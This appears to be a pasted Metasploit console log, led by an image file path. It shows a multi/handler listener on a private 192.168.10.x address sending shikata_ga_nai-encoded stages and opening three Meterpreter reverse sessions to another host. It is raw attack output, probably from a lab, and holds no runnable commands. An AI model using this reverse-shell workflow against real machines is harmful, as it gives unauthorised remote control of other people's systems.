 [*] Started reverse TCP handler on 192.168.10.16:4646
msf5 exploit(multi/handler) > [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 192.168.10.13
[*] Meterpreter session 1 opened (192.168.10.16:4646 -> 192.168.10.13:63860) at 2021-05-13 08:49:28 +0530
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 192.168.10.13
[*] Meterpreter session 2 opened (192.168.10.16:4646 -> 192.168.10.13:63895) at 2021-05-13 08:50:57 +0530
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 192.168.10.13
[*] Meterpreter session 3 opened (192.168.10.16:4646 -> 192.168.10.13:63986) at 2021-05-13 08:58:54 +0530